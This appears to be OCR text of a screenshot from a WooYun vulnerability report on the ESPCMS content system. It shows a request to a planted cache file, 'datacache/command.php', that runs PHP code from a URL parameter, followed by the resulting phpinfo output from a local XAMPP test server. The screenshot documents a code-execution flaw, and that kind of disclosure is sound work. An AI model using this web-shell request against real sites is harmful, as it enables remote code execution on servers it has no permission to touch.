 127.0.0.1:8080/espcms/datacache/command.php?x=phpinfo();
PHP Version 5.4.16
php
System
Windows NT LIMIT-992DE38B4 5.1 build 2600 (Windows XP Professional Service Pack 3)
i586
Build Date
Jun 5 2013 20:58:05
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--
enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--
with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--
with-pgo"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File
(php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
C:\xampp\php\php.ini
Scan this dir
for
additional
(none)
www.wooyun.org